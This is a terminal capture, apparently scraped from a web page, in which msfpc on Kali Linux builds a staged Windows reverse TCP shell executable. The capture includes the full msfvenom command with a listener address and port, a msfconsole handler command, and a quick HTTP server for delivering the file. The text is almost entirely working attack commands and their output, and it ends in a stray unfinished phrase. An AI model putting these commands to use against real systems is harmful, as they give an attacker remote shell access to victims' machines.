 kali@kali:~/Desktop$ msfpc windows cmd 192.168.1.129 5555
[*] MSFvenom Payload Creator (MSFPC v1.4.5)
[i] IP: 192.168.1.129
[i] PORT: 5555
[i] TYPE: windows (windows/shell/reverse_tcp)
[i] CMD: msfvenom -p windows/shell/reverse_tcp -f exe \
--platform windows -a x86 -e generic/none LHOST=192.168.1.129 LPORT=5555 \
> '/home/kali/Desktop/windows-shell-staged-reverse-tcp-5555.exe'
[i] windows shell created: '/home/kali/Desktop/windows-shell-staged-reverse-tcp-5555.exe'
[i] MSF handler file: '/home/kali/Desktop/windows-shell-staged-reverse-tcp-5555-exe.rc'
[i] Run: msfconsole -q -r '/home/kali/Desktop/windows-shell-staged-reverse-tcp-5555-exe.rc'
[?] Quick web server (for file transfer)?: python2 -m SimpleHTTPServer 8080
[*] Done!
kali@kali:~/Desktop$
My crime is